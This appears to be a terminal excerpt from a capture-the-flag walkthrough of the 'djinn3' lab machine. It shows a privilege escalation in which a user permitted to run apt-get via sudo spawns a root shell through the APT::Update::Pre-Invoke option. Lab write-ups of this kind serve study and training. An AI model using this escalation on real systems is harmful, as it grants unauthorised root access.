 jason@djinn3:/home/saint$ sudo -l
[sudo] password for jason:
Matching Defaults entries for jason on djinn3:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jason may run the following commands on djinn3:
    (root) PASSWD: /usr/bin/apt-get
jason@djinn3:/home/saint$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#